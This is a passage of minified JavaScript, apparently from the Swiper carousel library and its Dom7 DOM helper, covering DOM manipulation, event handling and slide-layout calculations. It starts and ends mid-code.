            for (var e = arguments.length, t = new Array(e), s = 0; s < e; s++)
                t[s] = arguments[s];
            const a = l(t.map((e=>e.split(" "))));
            return this.forEach((e=>{
                e.classList.add(...a)
            }
            )),
            this
        },
        removeClass: function() {
            for (var e = arguments.length, t = new Array(e), s = 0; s < e; s++)
                t[s] = arguments[s];
            const a = l(t.map((e=>e.split(" "))));
            return this.forEach((e=>{
                e.classList.remove(...a)
            }
            )),
            this
        },
        hasClass: function() {
            for (var e = arguments.length, t = new Array(e), s = 0; s < e; s++)
                t[s] = arguments[s];
            const a = l(t.map((e=>e.split(" "))));
            return o(this, (e=>a.filter((t=>e.classList.contains(t))).length > 0)).length > 0
        },
        toggleClass: function() {
            for (var e = arguments.length, t = new Array(e), s = 0; s < e; s++)
                t[s] = arguments[s];
            const a = l(t.map((e=>e.split(" "))));
            this.forEach((e=>{
                a.forEach((t=>{
                    e.classList.toggle(t)
                }
                ))
            }
            ))
        },
        attr: function(e, t) {
            if (1 === arguments.length && "string" == typeof e)
                return this[0] ? this[0].getAttribute(e) : void 0;
            for (let s = 0; s < this.length; s += 1)
                if (2 === arguments.length)
                    this[s].setAttribute(e, t);
                else
                    for (const t in e)
                        this[s][t] = e[t],
                        this[s].setAttribute(t, e[t]);
            return this
        },
        removeAttr: function(e) {
            for (let t = 0; t < this.length; t += 1)
                this[t].removeAttribute(e);
            return this
        },
        transform: function(e) {
            for (let t = 0; t < this.length; t += 1)
                this[t].style.transform = e;
            return this
        },
        transition: function(e) {
            for (let t = 0; t < this.length; t += 1)
                this[t].style.transitionDuration = "string" != typeof e ? `${e}ms` : e;
            return this
        },
        on: function() {
            for (var e = arguments.length, t = new Array(e), s = 0; s < e; s++)
                t[s] = arguments[s];
            let[a,i,r,n] = t;
            function l(e) {
                const t = e.target;
                if (!t)
                    return;
                const s = e.target.dom7EventData || [];
                if (s.indexOf(e) < 0 && s.unshift(e),
                d(t).is(i))
                    r.apply(t, s);
                else {
                    const e = d(t).parents();
                    for (let t = 0; t < e.length; t += 1)
                        d(e[t]).is(i) && r.apply(e[t], s)
                }
            }
            function o(e) {
                const t = e && e.target && e.target.dom7EventData || [];
                t.indexOf(e) < 0 && t.unshift(e),
                r.apply(this, t)
            }
            "function" == typeof t[1] && ([a,r,n] = t,
            i = void 0),
            n || (n = !1);
            const c = a.split(" ");
            let p;
            for (let e = 0; e < this.length; e += 1) {
                const t = this[e];
                if (i)
                    for (p = 0; p < c.length; p += 1) {
                        const e = c[p];
                        t.dom7LiveListeners || (t.dom7LiveListeners = {}),
                        t.dom7LiveListeners[e] || (t.dom7LiveListeners[e] = []),
                        t.dom7LiveListeners[e].push({
                            listener: r,
                            proxyListener: l
                        }),
                        t.addEventListener(e, l, n)
                    }
                else
                    for (p = 0; p < c.length; p += 1) {
                        const e = c[p];
                        t.dom7Listeners || (t.dom7Listeners = {}),
                        t.dom7Listeners[e] || (t.dom7Listeners[e] = []),
                        t.dom7Listeners[e].push({
                            listener: r,
                            proxyListener: o
                        }),
                        t.addEventListener(e, o, n)
                    }
            }
            return this
        },
        off: function() {
            for (var e = arguments.length, t = new Array(e), s = 0; s < e; s++)
                t[s] = arguments[s];
            let[a,i,r,n] = t;
            "function" == typeof t[1] && ([a,r,n] = t,
            i = void 0),
            n || (n = !1);
            const l = a.split(" ");
            for (let e = 0; e < l.length; e += 1) {
                const t = l[e];
                for (let e = 0; e < this.length; e += 1) {
                    const s = this[e];
                    let a;
                    if (!i && s.dom7Listeners ? a = s.dom7Listeners[t] : i && s.dom7LiveListeners && (a = s.dom7LiveListeners[t]),
                    a && a.length)
                        for (let e = a.length - 1; e >= 0; e -= 1) {
                            const i = a[e];
                            r && i.listener === r || r && i.listener && i.listener.dom7proxy && i.listener.dom7proxy === r ? (s.removeEventListener(t, i.proxyListener, n),
                            a.splice(e, 1)) : r || (s.removeEventListener(t, i.proxyListener, n),
                            a.splice(e, 1))
                        }
                }
            }
            return this
        },
        trigger: function() {
            const e = r();
            for (var t = arguments.length, s = new Array(t), a = 0; a < t; a++)
                s[a] = arguments[a];
            const i = s[0].split(" ")
              , n = s[1];
            for (let t = 0; t < i.length; t += 1) {
                const a = i[t];
                for (let t = 0; t < this.length; t += 1) {
                    const i = this[t];
                    if (e.CustomEvent) {
                        const t = new e.CustomEvent(a,{
                            detail: n,
                            bubbles: !0,
                            cancelable: !0
                        });
                        i.dom7EventData = s.filter(((e,t)=>t > 0)),
                        i.dispatchEvent(t),
                        i.dom7EventData = [],
                        delete i.dom7EventData
                    }
                }
            }
            return this
        },
        transitionEnd: function(e) {
            const t = this;
            return e && t.on("transitionend", (function s(a) {
                a.target === this && (e.call(this, a),
                t.off("transitionend", s))
            }
            )),
            this
        },
        outerWidth: function(e) {
            if (this.length > 0) {
                if (e) {
                    const e = this.styles();
                    return this[0].offsetWidth + parseFloat(e.getPropertyValue("margin-right")) + parseFloat(e.getPropertyValue("margin-left"))
                }
                return this[0].offsetWidth
            }
            return null
        },
        outerHeight: function(e) {
            if (this.length > 0) {
                if (e) {
                    const e = this.styles();
                    return this[0].offsetHeight + parseFloat(e.getPropertyValue("margin-top")) + parseFloat(e.getPropertyValue("margin-bottom"))
                }
                return this[0].offsetHeight
            }
            return null
        },
        styles: function() {
            const e = r();
            return this[0] ? e.getComputedStyle(this[0], null) : {}
        },
        offset: function() {
            if (this.length > 0) {
                const e = r()
                  , t = a()
                  , s = this[0]
                  , i = s.getBoundingClientRect()
                  , n = t.body
                  , l = s.clientTop || n.clientTop || 0
                  , o = s.clientLeft || n.clientLeft || 0
                  , d = s === e ? e.scrollY : s.scrollTop
                  , c = s === e ? e.scrollX : s.scrollLeft;
                return {
                    top: i.top + d - l,
                    left: i.left + c - o
                }
            }
            return null
        },
        css: function(e, t) {
            const s = r();
            let a;
            if (1 === arguments.length) {
                if ("string" != typeof e) {
                    for (a = 0; a < this.length; a += 1)
                        for (const t in e)
                            this[a].style[t] = e[t];
                    return this
                }
                if (this[0])
                    return s.getComputedStyle(this[0], null).getPropertyValue(e)
            }
            if (2 === arguments.length && "string" == typeof e) {
                for (a = 0; a < this.length; a += 1)
                    this[a].style[e] = t;
                return this
            }
            return this
        },
        each: function(e) {
            return e ? (this.forEach(((t,s)=>{
                e.apply(t, [t, s])
            }
            )),
            this) : this
        },
        html: function(e) {
            if (void 0 === e)
                return this[0] ? this[0].innerHTML : null;
            for (let t = 0; t < this.length; t += 1)
                this[t].innerHTML = e;
            return this
        },
        text: function(e) {
            if (void 0 === e)
                return this[0] ? this[0].textContent.trim() : null;
            for (let t = 0; t < this.length; t += 1)
                this[t].textContent = e;
            return this
        },
        is: function(e) {
            const t = r()
              , s = a()
              , i = this[0];
            let l, o;
            if (!i || void 0 === e)
                return !1;
            if ("string" == typeof e) {
                if (i.matches)
                    return i.matches(e);
                if (i.webkitMatchesSelector)
                    return i.webkitMatchesSelector(e);
                if (i.msMatchesSelector)
                    return i.msMatchesSelector(e);
                for (l = d(e),
                o = 0; o < l.length; o += 1)
                    if (l[o] === i)
                        return !0;
                return !1
            }
            if (e === s)
                return i === s;
            if (e === t)
                return i === t;
            if (e.nodeType || e instanceof n) {
                for (l = e.nodeType ? [e] : e,
                o = 0; o < l.length; o += 1)
                    if (l[o] === i)
                        return !0;
                return !1
            }
            return !1
        },
        index: function() {
            let e, t = this[0];
            if (t) {
                for (e = 0; null !== (t = t.previousSibling); )
                    1 === t.nodeType && (e += 1);
                return e
            }
        },
        eq: function(e) {
            if (void 0 === e)
                return this;
            const t = this.length;
            if (e > t - 1)
                return d([]);
            if (e < 0) {
                const s = t + e;
                return d(s < 0 ? [] : [this[s]])
            }
            return d([this[e]])
        },
        append: function() {
            let e;
            const t = a();
            for (let s = 0; s < arguments.length; s += 1) {
                e = s < 0 || arguments.length <= s ? void 0 : arguments[s];
                for (let s = 0; s < this.length; s += 1)
                    if ("string" == typeof e) {
                        const a = t.createElement("div");
                        for (a.innerHTML = e; a.firstChild; )
                            this[s].appendChild(a.firstChild)
                    } else if (e instanceof n)
                        for (let t = 0; t < e.length; t += 1)
                            this[s].appendChild(e[t]);
                    else
                        this[s].appendChild(e)
            }
            return this
        },
        prepend: function(e) {
            const t = a();
            let s, i;
            for (s = 0; s < this.length; s += 1)
                if ("string" == typeof e) {
                    const a = t.createElement("div");
                    for (a.innerHTML = e,
                    i = a.childNodes.length - 1; i >= 0; i -= 1)
                        this[s].insertBefore(a.childNodes[i], this[s].childNodes[0])
                } else if (e instanceof n)
                    for (i = 0; i < e.length; i += 1)
                        this[s].insertBefore(e[i], this[s].childNodes[0]);
                else
                    this[s].insertBefore(e, this[s].childNodes[0]);
            return this
        },
        next: function(e) {
            return this.length > 0 ? e ? this[0].nextElementSibling && d(this[0].nextElementSibling).is(e) ? d([this[0].nextElementSibling]) : d([]) : this[0].nextElementSibling ? d([this[0].nextElementSibling]) : d([]) : d([])
        },
        nextAll: function(e) {
            const t = [];
            let s = this[0];
            if (!s)
                return d([]);
            for (; s.nextElementSibling; ) {
                const a = s.nextElementSibling;
                e ? d(a).is(e) && t.push(a) : t.push(a),
                s = a
            }
            return d(t)
        },
        prev: function(e) {
            if (this.length > 0) {
                const t = this[0];
                return e ? t.previousElementSibling && d(t.previousElementSibling).is(e) ? d([t.previousElementSibling]) : d([]) : t.previousElementSibling ? d([t.previousElementSibling]) : d([])
            }
            return d([])
        },
        prevAll: function(e) {
            const t = [];
            let s = this[0];
            if (!s)
                return d([]);
            for (; s.previousElementSibling; ) {
                const a = s.previousElementSibling;
                e ? d(a).is(e) && t.push(a) : t.push(a),
                s = a
            }
            return d(t)
        },
        parent: function(e) {
            const t = [];
            for (let s = 0; s < this.length; s += 1)
                null !== this[s].parentNode && (e ? d(this[s].parentNode).is(e) && t.push(this[s].parentNode) : t.push(this[s].parentNode));
            return d(t)
        },
        parents: function(e) {
            const t = [];
            for (let s = 0; s < this.length; s += 1) {
                let a = this[s].parentNode;
                for (; a; )
                    e ? d(a).is(e) && t.push(a) : t.push(a),
                    a = a.parentNode
            }
            return d(t)
        },
        closest: function(e) {
            let t = this;
            return void 0 === e ? d([]) : (t.is(e) || (t = t.parents(e).eq(0)),
            t)
        },
        find: function(e) {
            const t = [];
            for (let s = 0; s < this.length; s += 1) {
                const a = this[s].querySelectorAll(e);
                for (let e = 0; e < a.length; e += 1)
                    t.push(a[e])
            }
            return d(t)
        },
        children: function(e) {
            const t = [];
            for (let s = 0; s < this.length; s += 1) {
                const a = this[s].children;
                for (let s = 0; s < a.length; s += 1)
                    e && !d(a[s]).is(e) || t.push(a[s])
            }
            return d(t)
        },
        filter: function(e) {
            return d(o(this, e))
        },
        remove: function() {
            for (let e = 0; e < this.length; e += 1)
                this[e].parentNode && this[e].parentNode.removeChild(this[e]);
            return this
        }
    };
    function p(e, t) {
        return void 0 === t && (t = 0),
        setTimeout(e, t)
    }
    function u() {
        return Date.now()
    }
    function h(e, t) {
        void 0 === t && (t = "x");
        const s = r();
        let a, i, n;
        const l = function(e) {
            const t = r();
            let s;
            return t.getComputedStyle && (s = t.getComputedStyle(e, null)),
            !s && e.currentStyle && (s = e.currentStyle),
            s || (s = e.style),
            s
        }(e);
        return s.WebKitCSSMatrix ? (i = l.transform || l.webkitTransform,
        i.split(",").length > 6 && (i = i.split(", ").map((e=>e.replace(",", "."))).join(", ")),
        n = new s.WebKitCSSMatrix("none" === i ? "" : i)) : (n = l.MozTransform || l.OTransform || l.MsTransform || l.msTransform || l.transform || l.getPropertyValue("transform").replace("translate(", "matrix(1, 0, 0, 1,"),
        a = n.toString().split(",")),
        "x" === t && (i = s.WebKitCSSMatrix ? n.m41 : 16 === a.length ? parseFloat(a[12]) : parseFloat(a[4])),
        "y" === t && (i = s.WebKitCSSMatrix ? n.m42 : 16 === a.length ? parseFloat(a[13]) : parseFloat(a[5])),
        i || 0
    }
    function m(e) {
        return "object" == typeof e && null !== e && e.constructor && "Object" === Object.prototype.toString.call(e).slice(8, -1)
    }
    function f(e) {
        return "undefined" != typeof window && void 0 !== window.HTMLElement ? e instanceof HTMLElement : e && (1 === e.nodeType || 11 === e.nodeType)
    }
    function g() {
        const e = Object(arguments.length <= 0 ? void 0 : arguments[0])
          , t = ["__proto__", "constructor", "prototype"];
        for (let s = 1; s < arguments.length; s += 1) {
            const a = s < 0 || arguments.length <= s ? void 0 : arguments[s];
            if (null != a && !f(a)) {
                const s = Object.keys(Object(a)).filter((e=>t.indexOf(e) < 0));
                for (let t = 0, i = s.length; t < i; t += 1) {
                    const i = s[t]
                      , r = Object.getOwnPropertyDescriptor(a, i);
                    void 0 !== r && r.enumerable && (m(e[i]) && m(a[i]) ? a[i].__swiper__ ? e[i] = a[i] : g(e[i], a[i]) : !m(e[i]) && m(a[i]) ? (e[i] = {},
                    a[i].__swiper__ ? e[i] = a[i] : g(e[i], a[i])) : e[i] = a[i])
                }
            }
        }
        return e
    }
    function v(e, t, s) {
        e.style.setProperty(t, s)
    }
    function w(e) {
        let {swiper: t, targetPosition: s, side: a} = e;
        const i = r()
          , n = -t.translate;
        let l, o = null;
        const d = t.params.speed;
        t.wrapperEl.style.scrollSnapType = "none",
        i.cancelAnimationFrame(t.cssModeFrameID);
        const c = s > n ? "next" : "prev"
          , p = (e,t)=>"next" === c && e >= t || "prev" === c && e <= t
          , u = ()=>{
            l = (new Date).getTime(),
            null === o && (o = l);
            const e = Math.max(Math.min((l - o) / d, 1), 0)
              , r = .5 - Math.cos(e * Math.PI) / 2;
            let c = n + r * (s - n);
            if (p(c, s) && (c = s),
            t.wrapperEl.scrollTo({
                [a]: c
            }),
            p(c, s))
                return t.wrapperEl.style.overflow = "hidden",
                t.wrapperEl.style.scrollSnapType = "",
                setTimeout((()=>{
                    t.wrapperEl.style.overflow = "",
                    t.wrapperEl.scrollTo({
                        [a]: c
                    })
                }
                )),
                void i.cancelAnimationFrame(t.cssModeFrameID);
            t.cssModeFrameID = i.requestAnimationFrame(u)
        }
        ;
        u()
    }
    let b, x, y;
    function E() {
        return b || (b = function() {
            const e = r()
              , t = a();
            return {
                smoothScroll: t.documentElement && "scrollBehavior"in t.documentElement.style,
                touch: !!("ontouchstart"in e || e.DocumentTouch && t instanceof e.DocumentTouch),
                passiveListener: function() {
                    let t = !1;
                    try {
                        const s = Object.defineProperty({}, "passive", {
                            get() {
                                t = !0
                            }
                        });
                        e.addEventListener("testPassiveListener", null, s)
                    } catch (e) {}
                    return t
                }(),
                gestures: "ongesturestart"in e
            }
        }()),
        b
    }
    function C(e) {
        return void 0 === e && (e = {}),
        x || (x = function(e) {
            let {userAgent: t} = void 0 === e ? {} : e;
            const s = E()
              , a = r()
              , i = a.navigator.platform
              , n = t || a.navigator.userAgent
              , l = {
                ios: !1,
                android: !1
            }
              , o = a.screen.width
              , d = a.screen.height
              , c = n.match(/(Android);?[\s\/]+([\d.]+)?/);
            let p = n.match(/(iPad).*OS\s([\d_]+)/);
            const u = n.match(/(iPod)(.*OS\s([\d_]+))?/)
              , h = !p && n.match(/(iPhone\sOS|iOS)\s([\d_]+)/)
              , m = "Win32" === i;
            let f = "MacIntel" === i;
            return !p && f && s.touch && ["1024x1366", "1366x1024", "834x1194", "1194x834", "834x1112", "1112x834", "768x1024", "1024x768", "820x1180", "1180x820", "810x1080", "1080x810"].indexOf(`${o}x${d}`) >= 0 && (p = n.match(/(Version)\/([\d.]+)/),
            p || (p = [0, 1, "13_0_0"]),
            f = !1),
            c && !m && (l.os = "android",
            l.android = !0),
            (p || h || u) && (l.os = "ios",
            l.ios = !0),
            l
        }(e)),
        x
    }
    function T() {
        return y || (y = function() {
            const e = r();
            return {
                isSafari: function() {
                    const t = e.navigator.userAgent.toLowerCase();
                    return t.indexOf("safari") >= 0 && t.indexOf("chrome") < 0 && t.indexOf("android") < 0
                }(),
                isWebView: /(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(e.navigator.userAgent)
            }
        }()),
        y
    }
    Object.keys(c).forEach((e=>{
        Object.defineProperty(d.fn, e, {
            value: c[e],
            writable: !0
        })
    }
    ));
    var $ = {
        on(e, t, s) {
            const a = this;
            if (!a.eventsListeners || a.destroyed)
                return a;
            if ("function" != typeof t)
                return a;
            const i = s ? "unshift" : "push";
            return e.split(" ").forEach((e=>{
                a.eventsListeners[e] || (a.eventsListeners[e] = []),
                a.eventsListeners[e][i](t)
            }
            )),
            a
        },
        once(e, t, s) {
            const a = this;
            if (!a.eventsListeners || a.destroyed)
                return a;
            if ("function" != typeof t)
                return a;
            function i() {
                a.off(e, i),
                i.__emitterProxy && delete i.__emitterProxy;
                for (var s = arguments.length, r = new Array(s), n = 0; n < s; n++)
                    r[n] = arguments[n];
                t.apply(a, r)
            }
            return i.__emitterProxy = t,
            a.on(e, i, s)
        },
        onAny(e, t) {
            const s = this;
            if (!s.eventsListeners || s.destroyed)
                return s;
            if ("function" != typeof e)
                return s;
            const a = t ? "unshift" : "push";
            return s.eventsAnyListeners.indexOf(e) < 0 && s.eventsAnyListeners[a](e),
            s
        },
        offAny(e) {
            const t = this;
            if (!t.eventsListeners || t.destroyed)
                return t;
            if (!t.eventsAnyListeners)
                return t;
            const s = t.eventsAnyListeners.indexOf(e);
            return s >= 0 && t.eventsAnyListeners.splice(s, 1),
            t
        },
        off(e, t) {
            const s = this;
            return !s.eventsListeners || s.destroyed ? s : s.eventsListeners ? (e.split(" ").forEach((e=>{
                void 0 === t ? s.eventsListeners[e] = [] : s.eventsListeners[e] && s.eventsListeners[e].forEach(((a,i)=>{
                    (a === t || a.__emitterProxy && a.__emitterProxy === t) && s.eventsListeners[e].splice(i, 1)
                }
                ))
            }
            )),
            s) : s
        },
        emit() {
            const e = this;
            if (!e.eventsListeners || e.destroyed)
                return e;
            if (!e.eventsListeners)
                return e;
            let t, s, a;
            for (var i = arguments.length, r = new Array(i), n = 0; n < i; n++)
                r[n] = arguments[n];
            "string" == typeof r[0] || Array.isArray(r[0]) ? (t = r[0],
            s = r.slice(1, r.length),
            a = e) : (t = r[0].events,
            s = r[0].data,
            a = r[0].context || e),
            s.unshift(a);
            return (Array.isArray(t) ? t : t.split(" ")).forEach((t=>{
                e.eventsAnyListeners && e.eventsAnyListeners.length && e.eventsAnyListeners.forEach((e=>{
                    e.apply(a, [t, ...s])
                }
                )),
                e.eventsListeners && e.eventsListeners[t] && e.eventsListeners[t].forEach((e=>{
                    e.apply(a, s)
                }
                ))
            }
            )),
            e
        }
    };
    var S = {
        updateSize: function() {
            const e = this;
            let t, s;
            const a = e.$el;
            t = void 0 !== e.params.width && null !== e.params.width ? e.params.width : a[0].clientWidth,
            s = void 0 !== e.params.height && null !== e.params.height ? e.params.height : a[0].clientHeight,
            0 === t && e.isHorizontal() || 0 === s && e.isVertical() || (t = t - parseInt(a.css("padding-left") || 0, 10) - parseInt(a.css("padding-right") || 0, 10),
            s = s - parseInt(a.css("padding-top") || 0, 10) - parseInt(a.css("padding-bottom") || 0, 10),
            Number.isNaN(t) && (t = 0),
            Number.isNaN(s) && (s = 0),
            Object.assign(e, {
                width: t,
                height: s,
                size: e.isHorizontal() ? t : s
            }))
        },
        updateSlides: function() {
            const e = this;
            function t(t) {
                return e.isHorizontal() ? t : {
                    width: "height",
                    "margin-top": "margin-left",
                    "margin-bottom ": "margin-right",
                    "margin-left": "margin-top",
                    "margin-right": "margin-bottom",
                    "padding-left": "padding-top",
                    "padding-right": "padding-bottom",
                    marginRight: "marginBottom"
                }[t]
            }
            function s(e, s) {
                return parseFloat(e.getPropertyValue(t(s)) || 0)
            }
            const a = e.params
              , {$wrapperEl: i, size: r, rtlTranslate: n, wrongRTL: l} = e
              , o = e.virtual && a.virtual.enabled
              , d = o ? e.virtual.slides.length : e.slides.length
              , c = i.children(`.${e.params.slideClass}`)
              , p = o ? e.virtual.slides.length : c.length;
            let u = [];
            const h = []
              , m = [];
            let f = a.slidesOffsetBefore;
            "function" == typeof f && (f = a.slidesOffsetBefore.call(e));
            let g = a.slidesOffsetAfter;
            "function" == typeof g && (g = a.slidesOffsetAfter.call(e));
            const w = e.snapGrid.length
              , b = e.slidesGrid.length;
            let x = a.spaceBetween
              , y = -f
              , E = 0
              , C = 0;
            if (void 0 === r)
                return;
            "string" == typeof x && x.indexOf("%") >= 0 && (x = parseFloat(x.replace("%", "")) / 100 * r),
            e.virtualSize = -x,
            n ? c.css({
                marginLeft: "",
                marginBottom: "",
                marginTop: ""
            }) : c.css({
                marginRight: "",
                marginBottom: "",
                marginTop: ""
            }),
            a.centeredSlides && a.cssMode && (v(e.wrapperEl, "--swiper-centered-offset-before", ""),
            v(e.wrapperEl, "--swiper-centered-offset-after", ""));
            const T = a.grid && a.grid.rows > 1 && e.grid;
            let $;
            T && e.grid.initSlides(p);
            const S = "auto" === a.slidesPerView && a.breakpoints && Object.keys(a.breakpoints).filter((e=>void 0 !== a.breakpoints[e].slidesPerView)).length > 0;
            for (let i = 0; i < p; i += 1) {
                $ = 0;
                const n = c.eq(i);
                if (T && e.grid.updateSlide(i, n, p, t),
                "none" !== n.css("display")) {
                    if ("auto" === a.slidesPerView) {
                        S && (c[i].style[t("width")] = "");
                        const r = getComputedStyle(n[0])
                          , l = n[0].style.transform
                          , o = n[0].style.webkitTransform;
                        if (l && (n[0].style.transform = "none"),
                        o && (n[0].style.webkitTransform = "none"),
                        a.roundLengths)
                            $ = e.isHorizontal() ? n.outerWidth(!0) : n.outerHeight(!0);
                        else {
                            const e = s(r, "width")
                              , t = s(r, "padding-left")
                              , a = s(r, "padding-right")
                              , i = s(r, "margin-left")
                              , l = s(r, "margin-right")
                              , o = r.getPropertyValue("box-sizing");
                            if (o && "border-box" === o)
                                $ = e + i + l;
                            else {
                                const {clientWidth: s, offsetWidth: r} = n[0];
                                $ = e + t + a + i + l + (r - s)
                            }
                        }
                        l && (n[0].style.transform = l),
                        o && (n[0].style.webkitTransform = o),
                        a.roundLengths && ($ = Math.floor($))
                    } else
                        $ = (r - (a.slidesPerView - 1) * x) / a.slidesPerView,
                        a.roundLengths && ($ = Math.floor($)),
                        c[i] && (c[i].style[t("width")] = `${$}px`);
                    c[i] && (c[i].swiperSlideSize = $),
                    m.push($),
                    a.centeredSlides ? (y = y + $ / 2 + E / 2 + x,
                    0 === E && 0 !== i && (y = y - r / 2 - x),
                    0 === i && (y = y - r / 2 - x),
                    Math.abs(y) < .001 && (y = 0),
                    a.roundLengths && (y = Math.floor(y)),
                    C % a.slidesPerGroup == 0 && u.push(y),
                    h.push(y)) : (a.roundLengths && (y = Math.floor(y)),
                    (C - Math.min(e.params.slidesPerGroupSkip, C)) % e.params.slidesPerGroup == 0 && u.push(y),
                    h.push(y),
                    y = y + $ + x),
                    e.virtualSize += $ + x,
                    E = $,
                    C += 1
                }
            }
            if (e.virtualSize = Math.max(e.virtualSize, r) + g,
            n && l && ("slide" === a.effect || "coverflow" === a.effect) && i.css({
                width: `${e.virtualSize + a.spaceBetween}px`
            }),
            a.setWrapperSize && i.css({
                [t("width")]: `${e.virtualSize + a.spaceBetween}px`
            }),
            T && e.grid.updateWrapperSize($, u, t),
            !a.centeredSlides) {
                const t = [];
                for (let s = 0; s < u.length; s += 1) {
                    let i = u[s];
                    a.roundLengths && (i = Math.floor(i)),
                    u[s] <= e.virtualSize - r && t.push(i)
                }
                u = t,
                Math.floor(e.virtualSize - r) - Math.floor(u[u.length - 1]) > 1 && u.push(e.virtualSize - r)
            }
            if (0 === u.length && (u = [0]),
            0 !== a.spaceBetween) {
                const s = e.isHorizontal() && n ? "marginLeft" : t("marginRight");
                c.filter(((e,t)=>!a.cssMode || t !== c.length - 1)).css({
                    [s]: `${x}px`
                })
            }
            if (a.centeredSlides && a.centeredSlidesBounds) {
                let e = 0;
                m.forEach((t=>{
                    e += t + (a.spaceBetween ? a.spaceBetween : 0)
                }
                )),
                e -= a.spaceBetween;
                const t = e - r;
                u = u.map((e=>e < 0 ? -f : e > t ? t + g : e))
            }
            if (a.centerInsufficientSlides) {
                let e = 0;
                if (m.forEach((t=>{
                    e += t + (a.spaceBetween ? a.spaceBetween : 0)
                }
                )),
                e -= a.spaceBetween,
                e < r) {
                    const t = (r - e) / 2;
                    u.forEach(((e,s)=>{
                        u[s] = e - t
                    }
                    )),
                    h.forEach(((e,s)=>{
                        h[s] = e + t
                    }
                    ))
                }
            }
            if (Object.assign(e, {
                slides: c,
                snapGrid: u,
                slidesGrid: h,
                slidesSizesGrid: m
            }),
            a.centeredSlides && a.cssMode && !a.centeredSlidesBounds) {
                v(e.wrapperEl, "--swiper-centered-offset-before", -u[0] + "px"),
                v(e.wrapperEl, "--swiper-centered-offset-after", e.size / 2 - m[m.length - 1] / 2 + "px");
                const t = -e.snapGrid[0]
                  , s = -e.slidesGrid[0];
                e.snapGrid = e.snapGrid.map((e=>e + t)),
                e.slidesGrid = e.slidesGrid.map((e=>e + s))
            }
            if (p !== d && e.emit("slidesLengthChange"),
            u.length !== w && (e.params.watchOverflow && e.checkOverflow(),
            e.emit("snapGridLengthChange")),
            h.length !== b && e.emit("slidesGridLengthChange"),
            a.watchSlidesProgress && e.updateSlidesOffset(),
            !(o || a.cssMode || "slide" !== a.effect && "fade" !== a.effect)) {
                const t = `${a.containerModifierClass}backface-hidden`
                  , s = e.$el.hasClass(t);
                p <= a.maxBackfaceHiddenSlides ? s || e.$el.addClass(t) : s && e.$el.removeClass(t)
            }
        },
        updateAutoHeight: function(e) {
            const t = this
              , s = []
              , a = t.virtual && t.params.virtual.enabled;
            let i, r = 0;
            "number" == typeof e ? t.setTransition(e) : !0 === e && t.setTransition(t.params.speed);
            const n = e=>a ? t.slides.filter((t=>parseInt(t.getAttribute("data-swiper-slide-index"), 10) === e))[0] : t.slides.eq(e)[0];
            if ("auto" !== t.params.slidesPerView && t.params.slidesPerView > 1)
                if (t.params.centeredSlides)
                    (t.visibleSlides || d([])).each((e=>{
                        s.push(e)
                    }
                    ));
                else
                    for (i = 0; i < Math.ceil(t.params.slidesPerView); i += 1) {
                        const e = t.activeIndex + i;
                        if (e > t.slides.length && !a)
                            break;
                        s.push(n(e))
                    }
            else
                s.push(n(t.activeIndex));
            for (i = 0; i < s.length; i += 1)
                if (void 0 !== s[i]) {
                    const e = s[i].offsetHeight;
                    r = e > r ? e : r
                }
            (r || 0 === r) && t.$wrapperEl.css("height", `${r}px`)
        },
        updateSlidesOffset: function() {
            const e = this
              , t = e.slides;
            for (let s = 0; s < t.length; s += 1)
                t[s].swiperSlideOffset = e.isHorizontal() ? t[s].offsetLeft : t[s].offsetTop
        },
        updateSlidesProgress: function(e) {
            void 0 === e && (e = this && this.translate || 0);
            const t = this
              , s = t.params
              , {slides: a, rtlTranslate: i, snapGrid: r} = t;
            if (0 === a.length)
                return;
            void 0 === a[0].swiperSlideOffset && t.updateSlidesOffset();
            let n = -e;
            i && (n = e),
            a.removeClass(s.slideVisibleClass),
            t.visibleSlidesIndexes = [],
            t.visibleSlides = [];
            for (let e = 0; e < a.length; e += 1) {
                const l = a[e];
                let o = l.swiperSlideOffset;
                s.cssMode && s.centeredSlides && (o -= a[0].swiperSlideOffset);
                const d = (n + (s.centeredSlides ? t.minTranslate() : 0) - o) / (l.swiperSlideSize + s.spaceBetween)
                  , c = (n - r[0] + (s.centeredSlides ? t.minTranslate() : 0) - o) / (l.swiperSlideSize + s.spaceBetween)
                  , p = -(n - o)
                  , u = p + t.slidesSizesGrid[e];
                (p >= 0 && p < t.size - 1 || u > 1 && u <= t.size || p <= 0 && u >= t.size) && (t.visibleSlides.push(l),
                t.visibleSlidesIndexes.push(e),
                a.eq(e).addClass(s.slideVisibleClass)),
                l.progress = i ? -d : d,
                l.originalProgress = i ? -c : c
            }
            t.visibleSlides = d(t.visibleSlides)
        },
        updateProgress: function(e) {
            const t = this;
            if (void 0 === e) {
                const s = t.rtlTranslate ? -1 : 1;
                e = t && t.translate && t.translate * s || 0
            }
            const s = t.params
              , a = t.maxTranslate() - t.minTranslate();
            let {progress: i, isBeginning: r, isEnd: n} = t;
            const l = r
              , o = n;
            0 === a ? (i = 0,
            r = !0,
            n = !0) : (i = (e - t.minTranslate()) / a,
            r = i <= 0,
            n = i >= 1),
            Object.assign(t, {
                progress: i,
                isBeginning: r,
                isEnd: n
            }),
            (s.watchSlidesProgress || s.centeredSlides && s.autoHeight) && t.updateSlidesProgress(e),
            r && !l && t.emit("reachBeginning toEdge"),
            n && !o && t.emit("reachEnd toEdge"),
            (l && !r || o && !n) && t.emit("fromEdge"),
            t.emit("progress", i)
        },
        updateSlidesClasses: function() {
            const e = this
              , {slides: t, params: s, $wrapperEl: a, activeIndex: i, realIndex: r} = e
              , n = e.virtual && s.virtual.enabled;
            let l;
            t.removeClass(`${s.slideActiveClass} ${s.slideNextClass} ${s.slidePrevClass} ${s.slideDuplicateActiveClass} ${s.slideDuplicateNextClass} ${s.slideDuplicatePrevClass}`),
            l = n ? e.$wrapperEl.find(`.${s.slideClass}[data-swiper-slide-index="${i}"]`) : t.eq(i),
            l.addClass(s.slideActiveClass),
            s.loop && (l.hasClass(s.slideDuplicateClass) ? a.children(`.${s.slideClass}:not(.${s.slideDuplicateClass})[data-swiper-slide-index="${r}"]`).addClass(s.slideDuplicateActiveClass) : a.children(`.${s.slideClass}.${s.slideDuplicateClass}[data-swiper-slide-index="${r}"]`).addClass(s.slideDuplicateActiveClass));
            let o = l.nextAll(`.${s.slideClass}`).eq(0).addClass(s.slideNextClass);
            s.loop && 0 === o.length && (o = t.eq(0),
            o.addClass(s.slideNextClass));
            let d = l.prevAll(`.${s.slideClass}`).eq(0).addClass(s.slidePrevClass);
            s.loop && 0 === d.length && (d = t.eq(-1),
            d.addClass(s.slidePrevClass)),
